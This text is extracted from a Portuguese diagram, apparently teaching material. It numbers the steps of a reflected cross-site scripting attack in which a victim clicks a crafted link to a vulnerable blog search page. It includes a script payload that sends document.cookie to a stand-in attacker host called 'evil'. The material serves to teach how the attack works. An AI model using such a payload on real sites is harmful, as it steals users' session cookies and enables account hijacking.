 (2) Vítima clica no link e
acessa o servidor
vulnerável enviando o
código malicioso como
parâmetro
GET /busca.php?query=<script>document.location='http://
evil/?cookie='+document.cookie</script>
Aplicação Vulnerável
(BLOG)
(4) Vítima carrega página
e executa código enviado
Vítima
Resposta (incluindo
código)
(3) Servidor envia valor do
parâmetro (código) na
resposta
(5) Vítima envia cookie
para servidor do atacante
Http://vulneravel/busca.php?query=<script>document.location='http://evil/
?cookie='+document.cookie</script>
Servidor do
atacante (Evil)
Atacante
(1) Atacante envia para
vítima link especialmente
preparado